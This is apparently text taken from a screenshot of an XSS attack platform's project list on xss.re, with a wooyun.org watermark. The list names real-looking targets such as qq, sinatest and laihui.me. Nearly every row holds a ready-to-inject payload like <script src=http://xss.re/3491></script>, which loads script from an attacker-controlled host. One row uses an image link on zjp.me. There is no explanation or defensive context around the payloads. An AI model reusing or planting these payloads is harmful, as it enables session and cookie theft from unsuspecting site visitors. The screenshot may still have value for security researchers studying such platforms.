 xss.re/user/main
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
xss platform
个人中心
注销
密码修改
登录日志
项目管理
项目添加
项目列表
消息中心
模块管理
模块添加
模块管理
编码工具
项目ID 项目名称 调用地址 配置 创建时间 删除
3491 s.pasxfqc.com <script src=http://xss.re/3491></script> 配置 2014-03-27 19:03:33 删除
3763 moj <script src=http://xss.re/3763></script> 配置 2014-04-08 13:53:47 删除
4540 sinatest <script src=http://xss.re/4540></script> 配置 2014-05-06 21:35:23 删除
3852 投票 <script src=http://xss.re/3852></script> 配置 2014-04-12 21:41:06 删除
4385 laihui.me <script src=http://xss.re/4385></script> 配置 2014-04-28 16:24:46 删除
3838 che <script src=http://xss.re/3838></script> 配置 2014-04-11 21:10:06 删除
3840 che1 <script src=http://xss.re/3840></script> 配置 2014-04-11 21:47:24 删除
4139 qq <script src=http://xss.re/4139></script> 配置 2014-04-23 17:48:45 删除
4201 pic http://zjp.me/api-4201.jpg 配置 2014-04-25 10:44:04 删除
www.wooyun.org